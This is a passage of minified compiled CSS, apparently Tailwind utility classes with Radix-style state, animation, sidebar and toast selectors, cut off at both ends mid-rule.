opa\]{transition-property:margin,opa;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[width\2c height\2c padding\]{transition-property:width,height,padding;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[width\]{transition-property:width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.duration-200{transition-duration:.2s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in-0{--tw-enter-opacity:0}.fade-in-80{--tw-enter-opacity:0.8}.zoom-in-95{--tw-enter-scale:.95}.duration-1000{animation-duration:1s}.duration-200{animation-duration:.2s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{animation-timing-function:linear}.ease-out{animation-timing-function:cubic-bezier(0,0,.2,1)}body{font-family:Arial,Helvetica,sans-serif}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::file-selector-button{background-color:transparent}.file\:text-sm::file-selector-button{font-size:.875rem;line-height:1.25rem}.file\:font-medium::file-selector-button{font-weight:500}.file\:text-foreground::file-selector-button{color:hsl(var(--foreground))}.placeholder\:text-muted-foreground::placeholder{color:hsl(var(--muted-foreground))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:-inset-2:after{content:var(--tw-content);inset:-.5rem}.after\:inset-y-0:after{content:var(--tw-content);top:0;bottom:0}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:w-1:after{content:var(--tw-content);width:.25rem}.after\:w-\[2px\]:after{content:var(--tw-content);width:2px}.after\:-translate-x-1\/2:after{content:var(--tw-content);--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:rounded-l-md:first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.first\:border-l:first-child{border-left-width:1px}.last\:rounded-r-md:last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.focus-within\:relative:focus-within{position:relative}.focus-within\:z-20:focus-within{z-index:20}.hover\:bg-accent:hover{background-color:hsl(var(--accent))}.hover\:bg-destructive\/80:hover{background-color:hsl(var(--destructive)/.8)}.hover\:bg-destructive\/90:hover{background-color:hsl(var(--destructive)/.9)}.hover\:bg-muted:hover{background-color:hsl(var(--muted))}.hover\:bg-muted\/50:hover{background-color:hsl(var(--muted)/.5)}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgb(255 87 34/var(--tw-bg-opacity,1))}.hover\:bg-primary\/80:hover{background-color:rgba(255,87,34,.8)}.hover\:bg-primary\/90:hover{background-color:rgba(255,87,34,.9)}.hover\:bg-red-600:hover{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.hover\:bg-secondary:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-secondary\/80:hover{background-color:rgba(243,244,246,.8)}.hover\:text-accent-foreground:hover{color:hsl(var(--accent-foreground))}.hover\:text-foreground:hover{color:hsl(var(--foreground))}.hover\:text-muted-foreground:hover{color:hsl(var(--muted-foreground))}.hover\:text-primary-foreground:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-\[0_0_0_1px_hsl\(var\(--sidebar-accent\)\)\]:hover{--tw-shadow:0 0 0 1px hsl(var(--sidebar-accent));--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:bg-accent:focus{background-color:hsl(var(--accent))}.focus\:bg-primary:focus{--tw-bg-opacity:1;background-color:rgb(255 87 34/var(--tw-bg-opacity,1))}.focus\:text-accent-foreground:focus{color:hsl(var(--accent-foreground))}.focus\:text-primary-foreground:focus{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.focus\:opacity-100:focus{opacity:1}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-ring:focus{--tw-ring-color:hsl(var(--ring))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color:hsl(var(--ring))}.focus-visible\:ring-offset-1:focus-visible{--tw-ring-offset-width:1px}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.focus-visible\:ring-offset-background:focus-visible{--tw-ring-offset-color:hsl(var(--background))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}.group\/menu-item:focus-within .group-focus-within\/menu-item\:opacity-100{opacity:1}.group:hover .group-hover\:opacity-100,.group\/menu-item:hover .group-hover\/menu-item\:opacity-100{opacity:1}.group.destructive .group-\[\.destructive\]\:border-muted\/40{border-color:hsl(var(--muted)/.4)}.group.toaster .group-\[\.toaster\]\:border-border{border-color:hsl(var(--border))}.group.toast .group-\[\.toast\]\:bg-muted{background-color:hsl(var(--muted))}.group.toast .group-\[\.toast\]\:bg-primary{--tw-bg-opacity:1;background-color:rgb(255 87 34/var(--tw-bg-opacity,1))}.group.toaster .group-\[\.toaster\]\:bg-background{background-color:hsl(var(--background))}.group.destructive .group-\[\.destructive\]\:text-red-300{--tw-text-opacity:1;color:rgb(252 165 165/var(--tw-text-opacity,1))}.group.toast .group-\[\.toast\]\:text-muted-foreground{color:hsl(var(--muted-foreground))}.group.toast .group-\[\.toast\]\:text-primary-foreground{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.group.toaster .group-\[\.toaster\]\:text-foreground{color:hsl(var(--foreground))}.group.toaster .group-\[\.toaster\]\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group.destructive .group-\[\.destructive\]\:hover\:border-destructive\/30:hover{border-color:hsl(var(--destructive)/.3)}.group.destructive .group-\[\.destructive\]\:hover\:bg-destructive:hover{background-color:hsl(var(--destructive))}.group.destructive .group-\[\.destructive\]\:hover\:text-destructive-foreground:hover{color:hsl(var(--destructive-foreground))}.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover{--tw-text-opacity:1;color:rgb(254 242 242/var(--tw-text-opacity,1))}.group.destructive .group-\[\.destructive\]\:focus\:ring-destructive:focus{--tw-ring-color:hsl(var(--destructive))}.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(248 113 113/var(--tw-ring-opacity,1))}.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus{--tw-ring-offset-color:#dc2626}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.has-\[\:disabled\]\:opacity-50:has(:disabled){opacity:.5}.group\/menu-item:has([data-sidebar=menu-action]) .group-has-\[\[data-sidebar\=menu-action\]\]\/menu-item\:pr-8{padding-right:2rem}.aria-disabled\:pointer-events-none[aria-disabled=true]{pointer-events:none}.aria-disabled\:opacity-50[aria-disabled=true]{opacity:.5}.aria-selected\:bg-accent[aria-selected=true]{background-color:hsl(var(--accent))}.aria-selected\:bg-accent\/50[aria-selected=true]{background-color:hsl(var(--accent)/.5)}.aria-selected\:text-accent-foreground[aria-selected=true]{color:hsl(var(--accent-foreground))}.aria-selected\:text-muted-foreground[aria-selected=true]{color:hsl(var(--muted-foreground))}.aria-selected\:opacity-100[aria-selected=true]{opacity:1}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical]{height:1px}.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical]{width:100%}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y:0.25rem}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom],.data-\[side\=left\]\:-translate-x-1[data-side=left]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:-0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right],.data-\[side\=top\]\:-translate-y-1[data-side=top]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:-0.25rem}.data-\[state\=checked\]\:translate-x-5[data-state=checked]{--tw-translate-x:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked],.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel]{--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end]{--tw-translate-x:var(--radix-toast-swipe-end-x)}.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end],.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move]{--tw-translate-x:var(--radix-toast-swipe-move-x)}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical]{flex-direction:column}.data-\[active\]\:bg-accent\/50[data-active]{background-color:hsl(var(--accent)/.5)}.data-\[selected\=\'true\'\]\:bg-accent[data-selected=true]{background-color:hsl(var(--accent))}.data-\[state\=active\]\:bg-background[data-state=active]{background-color:hsl(var(--background))}.data-\[state\=checked\]\:bg-primary[data-state=checked]{--tw-bg-opacity:1;background-color:rgb(255 87 34/var(--tw-bg-opacity,1))}.data-\[state\=on\]\:bg-accent[data-state=on],.data-\[state\=open\]\:bg-accent[data-state=open]{background-color:hsl(var(--accent))}.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:hsl(var(--accent)/.5)}.data-\[state\=open\]\:bg-secondary[data-state=open]{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:hsl(var(--muted))}.data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:hsl(var(--input))}.data-\[active\=true\]\:font-medium[data-active=true]{font-weight:500}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:hsl(var(--accent-foreground))}.data-\[state\=active\]\:text-foreground[data-state=active]{color:hsl(var(--foreground))}.data-\[state\=checked\]\:text-primary-foreground[data-state=checked]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.data-\[state\=on\]\:text-accent-foreground[data-state=on],.data-\[state\=open\]\:text-accent-foreground[data-state=open]{color:hsl(var(--accent-foreground))}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:hsl(var(--muted-foreground))}.data-\[disabled\=true\]\:opacity-50[data-disabled=true],.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:opacity-100[data-state=open]{opacity:1}.data-\[state\=active\]\:shadow-sm[data-state=active]{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.data-\[swipe\=move\]\:transition-none[data-swipe=move]{transition-property:none}.data-\[state\=closed\]\:duration-300[data-state=closed]{transition-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{transition-duration:.5s}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],.data-\[state\=open\]\:animate-in[data-state=open],.data-\[state\=visible\]\:animate-in[data-state=visible]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[state\=hidden\]\:animate-out[data-state=hidden],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity:0}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=closed\]\:fade-out-80[data-state=closed]{--tw-exit-opacity:0.8}.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity:0}.data-\[state\=open\]\:fade-in-0[data-state=open],.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale:.9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x:13rem}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x:-13rem}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x:13rem}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x:-13rem}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y:100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x:-100%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x:-50%}.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed],.data-\[state\=closed\]\:slide-out-to-right[data-state=closed]{--tw-exit-translate-x:100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y:-100%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y:100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x:-100%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x:-50%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x:100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y:-100%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-top-full[data-state=open]{--tw-enter-translate-y:-100%}.data-\[state\=closed\]\:duration-300[data-state=closed]{animation-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{animation-duration:.5s}.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);left:0}.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after{content:var(--tw-content);height:.25rem}.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after{content:var(--tw-content);width:100%}.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:left-\[calc\(var\(--sidebar-width\)\*-1\)\]{left:calc(var(--sidebar-width) * -1)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:right-\[calc\(var\(--sidebar-width\)\*-1\)\]{right:calc(var(--sidebar-width) * -1)}.group[data-side=left] .group-data-\[side\=left\]\:-right-4{right:-1rem}.group[data-side=right] .group-data-\[side\=right\]\:left-0{left:0}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:-mt-8{margin-top:-2rem}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:hidden{display:none}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!size-8{width:2rem!important;height:2rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[--sidebar-width-icon\]{width:var(--sidebar-width-icon)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)\)\]{width:calc(var(--sidebar-width-icon) + 1rem)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)_\+2px\)\]{width:calc(var(--sidebar-width-icon) + 1rem + 2px)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:w-0{width:0}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:translate-x-0{--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-side=right] .group-data-\[side\=right\]\:rotate-180,.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:overflow-hidden{overflow:hidden}.group[data-variant=floating] .group-data-\[variant\=floating\]\:rounded-lg{border-radius:var(--radius)}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border{border-width:1px}.group[data-side=left] .group-data-\[side\=left\]\:border-r{border-right-width:1px}.group[data-side=right] .group-data-\[side\=right\]\:border-l{border-left-width:1px}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-0{padding:0!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-2{padding:.5rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:opacity-0{opacity:0}.group[data-variant=floating] .group-data-\[variant\=floating\]\:shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:after\:left-full:after{content:var(--tw-content);left:100%}.peer\/menu-button[data-size=default]~.peer-data-\[size\=default\]\/menu-button\:top-1\.5{top:.375rem}.peer\/menu-button[data-size=lg]~.peer-data-\[size\=lg\]\/menu-button\:top-2\.5{top:.625rem}.peer\/menu-button[data-size=sm]~.peer-data-\[size\=sm\]\/menu-button\:top-1{top:.25rem}.peer[data-variant=inset]~.peer-data-\[variant\=inset\]\:min-h-\[calc\(100svh-theme\(spacing\.4\)\)\]{min-height:calc(100svh - 1rem)}.dark\:border-destructive:is(.dark *){border-color:hsl(var(--destructive))}@media (min-width:640px){.sm\:bottom-0{bottom:0}.sm\:right-0{right:0}.sm\:top-auto{top:auto}.sm\:mt-0{margin-top:0}.sm\:flex{display:flex}.sm\:max-w-sm{max-width:24rem}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:justify-end{justify-content:flex-end}.sm\:gap-2\.5{gap:.625rem}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:rounded-lg{border-radius:var(--radius)}.sm\:text-left{text-align:left}.data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open]{--tw-enter-translate-y:100%}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:flex{display:flex}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:max-w-\[420px\]{max-width:420px}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:opacity-0{opacity:0}.after\:md\:hidden:after{content:var(--tw-content);display:none}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:m-2{margin:.5rem}.peer[data-state=collapsed][data-variant=inset]~.md\:peer-data-\[state\=collapsed\]\:peer-data-\[variant\=inset\]\:ml-2{margin-left:.5rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:ml-0{margin-left:0}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:rounded-xl{border-radius:.75rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.\[\&\:has\(\[aria-selected\]\)\]\:bg-accent:has([aria-selected]){background-color:hsl(var(--accent))}.first\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-l-md:has([aria-selected]):first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.last\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-r-md:has([aria-selected]):last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[aria-selected\]\.day-outside\)\]\:bg-accent\/50:has([aria-selected].day-outside){background-color:hsl(var(--accent)/.5)}.\[\&\:has\(\[aria-selected\]\.day-range-end\)\]\:rounded-r-md:has([aria-selected].day-range-end){border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}.\[\&\>button\]\:hidden>button{display:none}.\[\&\>span\:last-child\]\:truncate>span:last-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div{--tw-translate-y:-3px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 